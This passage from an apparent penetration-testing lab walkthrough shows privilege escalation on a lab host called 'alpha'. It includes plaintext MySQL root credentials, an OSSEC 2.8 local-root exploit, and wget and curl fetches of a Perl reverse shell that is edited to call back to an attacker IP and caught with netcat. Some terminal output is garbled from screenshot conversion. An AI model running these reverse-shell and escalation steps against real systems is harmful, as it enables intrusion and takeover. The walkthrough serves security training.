


We can now check to see if the MySQL credentials are valid by doing:



www-data@alpha:/var/www/html\$ mysql -uroot -pzaqlxsw2cde3 -e 'show databases; <l\$ mysql -uroot -pzaqlxsw2cde3 -e 'show databases;' Database information schema mysql performance\_schema phpmyadmin wingnut www-data@alpha:/var/www/html\$

Because we do not have an interactive shell (and it also not TTY), we cannot interact with any new processes that spawn. *Note #1: Using this, we could start to see what user credentionals are stored in the database (which is often the case with web applications). The database that is out of place here is "wingnut". Not going to cover exploring this, as it was an afterthought... Note #2: We could now try and log into phpMyAdmin as we do have some form of MySQL credentials. However, they may not work depending on how phpMyAdmin has been setup/configured.*

Moving down our "to try" list, we have "**/var/ossec-hids2.8**", and see if we are able to make any progress on this:

```
Code:
 www-data@alpha:/var/www/html$ ls -l /var/
 ...SNIP...
dr-xr-x--- 14 root ossec 4096 Oct 9 2014 ossec-hids2.8
 ...SNIP...
www-data@alpha:/var/www/html$
www-data@alpha:/var/www/html$ id
id
 uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@alpha:/var/www/html$
 www-data@alpha:/var/www/html$ cd /var/ossec-hids2.8/
cd /var/ossec-hids2.8/
 bash: cd: /var/ossec-hids2.8/: Permission denied
www-data@alpha:/var/www/html$
```

```
www-data@alpha:/var/www/html$ ls -l /var/
ls -l /var/
total 48
drwxr-xr-x 2 root root
                         4096 Oct 11 2014 backups
drwxr-xr-x 11 root root
                         4096 Oct 11 2014 cache
drwxrwxrwt 2 root root
                         4096 May 22 23:04 crash
drwxr-xr-x 43 root root
                         4096 Oct 11 2014 lib
                         4096 Apr 10 2014 local
drwxrwsr-x 2 root staff
                            9 Oct 9 2014 lock -> /run/lock
lrwxrwxrwx 1 root root
drwxrwxr-x 12 root syslog 4096 May 22 06:52 log
                         4096 Jul 22
                                      2014 mail
drwxrwsr-x 2 root mail
drwxr-xr-x 2 root root
                         4096 Jul 22
                                      2014 opt
                         4096 Oct 9
dr-xr-x--- 14 root ossec
                                      2014 ossec-hids2.8
                            4 Oct 9
lrwxrwxrwx 1 root root
                                      2014 run -> /run
drwxr-xr-x 5 root root
                         4096 Oct 9 2014 spool
                                   5 07:47 tmp
drwxrwxrwt 2 root root
                         4096 May
drwxr-xr-x 3 root root
                         4096 Oct 9 2014 www
www-data@alpha:/var/www/html$
www-data@alpha:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@alpha:/var/www/html$
www-data@alpha:/var/www/html$ cd /var/ossec-hids2.8/
cd /var/ossec-hids2.8/
bash: cd: /var/ossec-hids2.8/: Permission denied
www-data@alpha:/var/www/html$
```
So unless we can become part of the "**ossec**" group, we are not going to have access (which our www-data user does not based on the "**id**" command from before).

Let's try and break down what we know: "**/var/ossec-2.8/**" "ossec" could be the name of something, "-" could be a space (or if it was "+", "\_"), and "2.8" could be a version? Time to start searching the Internet.

It doesn't take long to see that "ossec" home page is "https://ossec.github.io/". Looking at the about page:

*OSSEC is a scalable, multi-platform, open source Host-based Intrusion Detection System (HIDS). It has a powerful correlation and analysis engine, integrating log analysis, file integrity checking, Windows registry monitoring, centralized policy enforcement, rootkit detection, real-time alerting and active response.It runs on most operating systems, including Linux, OpenBSD, FreeBSD, MacOS, Solaris and Windows.*





### **Privilege Escalation Method #1 - OSSEC (Part 1)**

Looking at the two possible known exploits:

- EDB-ID #35234: OSSEC 2.8 hosts.deny Privilege Escalation
- EDB-ID #37265: OSSEC 2.7 <= 2.8.1 'diff' Command Local Root Escalation

As the OSSEC 2.7 <= 2.8.1 - 'diff' Command Local Root Escalation exploit is over multiple versions, it's a good sign of success. However, upon reading it, the vulnerability requires a few configurations on the target machine in order for the exploit to work.

Again, this vulnerability exists only on \*NIX systems and is contingent on the following criteria:

- 1. A vulnerable version is in use.
- 2. The OSSEC agent is configured to use syscheck to monitor the file system for changes.
- 3. The list of directories monitored by syscheck includes those writable by underprivileged users.
- 4. The "report\_changes" option is enabled for any of those directories.

We can answer a few of these, but let's see if we can find out any more information about OSSEC:

Code:

```
www-data@alpha:/var/www/html$ cd /etc/
cd /etc/
www-data@alpha:/etc$
www-data@alpha:/etc$ file ossec*
file ossec*
ossec-init.conf: regular file, no read permission
www-data@alpha:/etc$
```


So we cannot access the configuration file for OSSEC ... So what do we know?

- We are using Ubuntu, which is \*nix.
- OSSEC is between the vulnerable versions, and its currently in use.
- We do not know if it is using syscheck.
- We do not know what directories are being monitored (so can't know if we can write to them).
- We do not know about report\_changes.

So not a huge amount. We could try and guess places and hope we get lucky... But let's look at the other exploit now.

# Run this on target machine and follow instructions to execute command as root

Sounds simple enough!

So we are going to copy out the exploit, give it an easier filename and then setup a basic web server on port 8888:

```
root@kali:~# cp /usr/share/exploitdb/platforms/linux/local/35234.py alpha-root.py
root@kali:~#
root@kali:~# python2 -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
```


We know on the target, it has either "**cURL**" and "**wget**" already installed on the box, which we can use to transfer files via HTTP. The only thing we haven't checked for, is to make sure port TCP 8888 is allowed out. Before we can download the file from ourselves, we need to find a place we are able to write too. There are a few common places ("**/tmp/**" and "**/var/tmp/**", but they are not always \*cough\* In the labs \*cough\*):

Code:

```
www-data@alpha:/etc$ ls -l /
ls -l /
total 2292
  ...SNIP...
drwxrwxrwt 3 root root 2273280 May 23 01:17 tmp
...SNIP...
www-data@alpha:/etc$
www-data@alpha:/etc$ mount | grep '/tmp'
mount | grep '/tmp'
www-data@alpha:/etc$
```

```
www-data@alpha:/etc$ ls -l /
ls -l /total 2292
drwxr-xr-x 2 root root
                             4096 Oct
                                        \overline{9}2014 bin
drwxr-xr-x 3 root root
                             4096 Mar
                                       5
                                            2015 boot
drwxr-xr-x 14 root root
                             4120 May 22 04:06 dev
drwxr-xr-x 96 root root
                             4096 May 22 04:06 etc
drwxr-xr-x 3 root root
                             4096 Oct
                                        \overline{9}2014 home
                                        \mathbf{9}lrwxrwxrwx 1 root root
                               33 Oct
                                            2014 initrd.img -> boot/initrd.img-3.13.0-32-generic
drwxr-xr-x 21 root root
                             4096 Oct
                                        9
                                            2014 lib
drwxr-xr-x 2 root root<br>drwx------ 2 root root
                             4096 Oct
                                        9
                                            2014 lib64
                            16384 Oct
                                        9
                                            2014 lost+found
            4 root root
                                        9
drwxr-xr-x
                             4096 Oct
                                            2014 media
drwxr-xr-x 2 root root<br>drwxr-xr-x 2 root root
                             4096 Apr
                                       10
                                            2014 mnt
                             4096 Jul 22
                                           2014 opt
dr-xr-xr-x 97 root root
                                 0 May 22 04:06 proc
                             4096 May 9 08:00 root
drwx------ 5 root root
                              680 May 22 06:52 run
drwxr-xr-x 19 root root
                                       5
                                            2015 sbin
drwxr-xr-x 2 root root
                              4096 Mar
drwxr-xr-x 2 root root
                              4096 Jul 22
                                           2014 srv
dr-xr-xr-x 13 root root
                                 0 May 22 04:06 sys
                          2273280 May 23 01:17 tmp
drwxrwxrwt 3 root root
drwxr-xr-x 10 root root
                                        \overline{9}4096 Oct
                                            2014 usr
drwxr-xr-x 14 root root
                             4096 Oct
                                        9
                                            2014 var
lnwxrwxrwx 1 root root
                                        9 2014 vmlinuz -> boot/vmlinuz-3.13.0-32-generic
                                30 Oct
www-data@alpha:/etc$
www-data@alpha:/etc$ mount | grep '/tmp'
mount | grep '/tmp'
www-data@alpha:/etc$ <mark>#</mark>
```
So "**/tmp**" is writeable by everyone and isn't mounted any different. We will be able to use it.

#### Code:

www-data@alpha:/etc\$ cd /tmp/ cd /tmp/ www-data@alpha:/tmp\$

www-data@alpha:/tmp\$ wget 10.11.0.4:8888/alpha-root.py wget 10.11.0.4:8888/alpha-root.py



Simple enough.

However, there's a higher chance of success generally with exploits by getting it to execute a single program, without any command line arguments. So rather than running the bash command we used in the PoC shellshock command, let's get it to execute a custom program of our choice. It might not be as "stealthy" (as we have to write files to the disk and transfer it over but we already did this with the OSSEC exploit), and be a few more extra steps, however we'll take a root shell over less work any time!

Now, we could use msfvenom to generate a \*something\* (such as binary ELF), or we could use a perl script (as we know there's perl on the box).

Code:

```
root@kali:~# cp /usr/share/webshells/perl/perl-reverse-shell.pl alpha-shell.pl
root@kali:~#
root@kali:~# sed -i 's/my $ip = .*;/my $ip = "10.11.0.4";/; s/my $port = .*;/my $port = 444;/' alpha-shell.pl
root@kali:~#
root@kali:~# python2 -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
```

```
root@kali:~# cp /usr/share/webshells/perl/perl-reverse-shell.pl alpha-shell.pl<br>root@kali:~#
 oot@kali:~# sed -i 's/my $ip = .*;/my $ip = "10.11.0.4";/; s/my $port = .*;/my $port = 444;/' alpha-shell.pl"
root@kali:~#<br>root@kali:~#<br>root@kali:~# python -m SimpleHTTPServer 8888<br>Serving HTTP on 0.0.0.0 port 8888 ...
Serving HTTP on 0.0.0.0 port 8888 ...
```
The two sed commands, is us replacing our IP & port with the templates (by default it is 127.0.0.1 and port 1234, which isn't helpful for us).

Notice how we are using a different port to what we did with the shellshock? Again, we haven't tested to see if this port is allowed out (however nothing has been blocked so far!).

Also transfer it over.

To make it different, this time, we'll use cURL:

```
www-data@alpha:/tmp$ curl 10.11.0.4:8888/alpha-shell.pl > alpha-shell.pl
curl 10.11.0.4:8888/alpha-shell.pl > alpha-shell.pl
 % Total % Received % Xferd Average Speed Time Time Time Current
 Dload Upload Total Spent Left Speed
100 3711 100 3711 0 0 10480 0 ------- ------- ------- ------- 10882<br>100 3711 100 3711 0 0 10480 0 ------- --------- -------- 10882
www-data@alpha:/tmp$
www-data@alpha:/tmp$ file alpha-shell.pl
file alpha-shell.pl
alpha-shell.pl: Perl script, ASCII text executable
www-data@alpha:/tmp$
```


Before we try and get a root shell, we will test to make sure everything is correct, by manually executing the shell. If everything is correct, we'll get another reverse shell, just as the same user we are now (as we are the user who executed it). We'll need to setup a listener first, and find the full path to the perl binary, before calling the script (as we may not have \$PATH set again, just like in our Shellshock PoC):

Code: root@kali:~# nc -nlvp 444 Listening on [0.0.0.0] (family 0, port 444) www-data@alpha:/tmp\$ whereis perl whereis perl perl: /usr/bin/perl /etc/perl /usr/lib/perl /usr/local/lib/perl /usr/share/perl /usr/share/man/man1/perl.1.gz www-data@alpha:/tmp\$ www-data@alpha:/tmp\$ /usr/bin/perl /tmp/alpha-shell.pl /usr/bin/perl /tmp/alpha-shell.pl Content-Length: 0 Connection: close Content-Type: text/html www-data@alpha:/tmp\$ Content-Length: 39 Connection: close Content-Type: text/html Sent reverse shell to 10.11.0.4:444< p> root@kali: ~ File Edit View Search Terminal Help ali:~# nc -nlvp 444 Connection from [10.11.1.71] port 444 [tcp/\*] accepted (family 2, sport 48626) **USER** Linux alpha 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86\_64 x86\_64 x86\_64 GNU/Linux uid=33(www-data) gid=33(www-data) groups=33(www-data) /usr/sbin/apache: 0: can't access tty; job control turned off \$∐  $\times$ root@kali:~ File Edit View Search Terminal Help www-data@alpha:/tmp\$ whereis perl whereis perl perl: /usr/bin/perl /etc/perl /usr/lib/perl /usr/local/lib/perl /usr/share/perl /usr/share/man/manl/perl.1.gz www-data@alpha:/tmp\$ www-data@alpha:/tmp\$ /usr/bin/perl /tmp/alpha-shell.pl /usr/bin/perl /tmp/alpha-shell.pl Content-Length: 0 Connection: close Content-Type: text/html www-data@alpha:/tmp\$ Content-Length: 39 Connection: close Content-Type: text/html Sent reverse shell to 10.11.0.4:444<p> Everything worked!

Now, let's reset it and this time, use the exploit to call it. Notice, you can type "exit" into the new reverse shell, in order to get command line access again on the original (may need to press enter in order to get a prompt back).

Code: root@kali:~# nc -nlvp 444 Listening on [0.0.0.0] (family 0, port 444) www-data@alpha:/tmp\$ python alpha-root.py -c '/usr/bin/perl /tmp/alpha-shell.pl' python alpha-root.py -c '/tmp/alpha-shell.pl'



